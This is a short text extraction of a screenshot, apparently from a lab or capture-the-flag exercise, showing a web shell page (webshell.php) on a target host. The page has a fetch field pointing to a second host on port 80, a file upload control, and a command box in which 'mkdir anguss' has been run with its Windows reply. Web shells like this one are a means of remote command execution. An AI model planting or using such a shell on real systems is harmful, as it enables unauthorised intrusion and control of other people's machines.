 10.10.10.167/webshell.ph
No seguro | 10.10.10.167/webshell.php
php
Fetch: host: 10.10.14.128 port: 80 path:
CWD: C:\ Upload: Seleccionar archivo No se eligió archivo
Cmd: mkdir anguss
Clear cmd
Execute
mkdir anguss
A subdirectory or file anguss already exists.